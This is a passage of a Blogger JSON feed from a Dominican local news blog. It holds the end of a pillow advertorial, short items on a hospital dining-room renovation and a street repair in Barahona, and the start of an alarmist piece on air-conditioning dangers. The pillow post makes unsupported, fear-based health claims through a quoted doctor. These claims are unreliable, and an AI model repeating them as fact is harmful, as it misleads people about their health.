rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento 